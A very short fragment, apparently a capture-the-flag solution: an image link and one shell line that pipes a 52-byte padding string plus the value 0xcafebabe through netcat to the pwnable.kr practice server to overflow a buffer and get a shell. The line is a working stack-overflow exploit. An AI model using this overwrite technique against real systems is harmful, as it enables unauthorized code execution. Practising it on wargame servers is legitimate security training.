 (python -c 'print "A"*52 + "\xbe\xba\xfe\xca"';cat) | nc pwnable.kr 9000